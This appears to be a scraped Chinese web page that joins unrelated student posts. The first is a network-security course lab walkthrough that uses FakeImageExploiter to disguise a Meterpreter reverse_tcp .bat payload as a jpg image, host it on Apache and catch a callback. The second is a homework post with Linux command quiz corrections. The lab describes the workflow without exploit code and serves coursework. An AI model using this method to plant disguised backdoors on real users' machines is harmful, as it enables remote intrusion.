

首先是配置文件,选择

PAYLOAD_EXETNSION=bat(设置payload格式为bat)

BYPASS_RH=NO(手动更改最终生成的图标)

AUTO_PAYLOAD_BUILD=YES (自动生成Payload)

AGENT_HANLER_PORT=4444(监听端口)



然后sudo ./ FakeImageExploiter.sh启动FakeImageExploiter

出现问题,Wine system测试到wine系统是XP,而FakeImageExploiter需要win7.我尝试重新安装wine,但还是失败了,老师说不要过于纠结环境问题,主要是弄懂配置过程,所以直接做后面的步骤。

环境出了点小问题,但还是启动了,可以看到picture是jpg格式,payload是bat格式



这时候FakeImageExploiter会自动生成payload,我选择payload类型为windows/meterpreter/reverse_tcp。



然后会让你选择绑定payload的图片,一定是jpg格式的。



然后为最终生成的后门重命名。



最终生成的文件呢,还是因为wine的问题,没有进行压缩,在output文件夹下,还是Apache2的webroot下都是payload.bat,图片和cleaner.rc



同时自动开启了监听。

虽然payload和图片最终没有绑定在一起,但是payload.bat还是可以用的,成功回连:

2017-2018-2 20179202《网络攻防技术》第一周作业

a. 你对师生关系的理解,希望是哪种关系?

1.师生关系寓于传道与受道的平衡中。 学生对老师的信任、依赖源于自身对知识的渴求与崇敬,而老师就如同知识与真理的化身,是引导学生进入学习的主要途径。

2.师生关系寓于师生相处之间的平等状态。老师要理解学生的需求,尊重学生的差异,以足够的善意来相处,真正走进学生的内心,实现心灵上的平等。学生要承认在学识和阅历上远不如老师,在虚心学习的同时,也要有敢于质疑、敢于表达不同观点的勇气。

我希望的是教学相长的关系,而且我认为让学生学会思考比学会知道更重要。

b.如何提问?

- 顺应:从对方观点中延展出问题,不要另起炉灶;

- 提升:把对方所讲的内容,归纳、升华、拔高,成为更具有概括性,更深刻的大问题,再从这个大问题出发提出自己具体的小问题。

- 跳跃:遵循对方的逻辑,但是跨领域,跳出框架,从另外的角度提问。

最后用通俗易懂的且不会误导的语言文字表达出来 如何学会提问?而且最好是闭环式提问,即针对具体的问题和困扰,而不是无限开放式提问。

参考:如何学会提问?

c. 错题整理

1.sort.txt中的内容是:

aaa:10:1.1

ccc:20:3.3

ddd:40:4.4

bbb:30:2.2

eee:50:5.5

用“sort -t: -nk2 sort.txt”排序后的第二行是?

解析:

-t<分隔字符>指定排序时所用的栏位分隔字符,这里指定栏位分隔符为冒号

-n是按照数字大小排序

-k是指定需要排序的栏位

-r是以相反顺序

2.将文件“ file1 ”重命名为“ myfile ”的命令是? mv file1 myfile

注:rename 有三个参数:

- 原字符串:将文件名需要替换的字符串;

- 目标字符串:将文件名中含有的原字符替换成目标字符串;

- 文件:指定要改变文件名的文件列表。

rename foo foo0 foo? 把foo1到foo9的文件重命名为foo01到foo09

3.下面哪些Linux 命令可以ASCII码和16进制单字节方法输出Hello.java的内容?

A . od -b -tx1 Hello.java

B . od -tcx1 Hello.java

C . od -tc -tx1 Hello.java

解析:

-t<TYPE>指定输出格式,格式包括c、d、f、o、u和x:

c:ASCII字符或者反斜杠;

d[SIZE]:十进制,正负数都包含,SIZE字节组成一个十进制整数;

f[SIZE]:浮点,SIZE字节组成一个浮点数;

o[SIZE]:八进制,SIZE字节组成一个八进制数;

u[SIZE]:无符号十进制,只包含正数,SIZE字节组成一个无符号十进制整数;

x[SIZE]:十六进制,SIZE字节为单位以十六进制输出,即输出时一列包含SIZE字节。



4.在 Linux 里面如何知道自己属于哪些用户组呢?

A . 使用 groups 命令

B . addgroups

C . 查看 /etc/group 文件

D . lsgroups

给出的答案只有A,我认为此题答案错误,查看 /etc/group 文件也是查看属于哪些用户组的方式。

结对伙伴:20179201汪书北

关于OPPO MWC 2017专访:技术以用户为导向和oppo的技术创新的介绍现已完结,谢谢您的耐心阅读,如果想了解更多关于2012-11-16 作业重点 技术导向、2017-2018-2 20155203《网络对抗技术》Exp5 MSF基础应用、2017-2018-2 20155225《网络对抗技术》实验二+ 后门进阶、2017-2018-2 20179202《网络攻防技术》第一周作业的相关知识,请在本站寻找。

本文标签:

![[转帖]Ubuntu 安装 Wine方法(ubuntu如何安装wine)](https://www.gvkun.com/zb_users/cache/thumbs/4c83df0e2303284d68480d1b1378581d-180-120-1.jpg)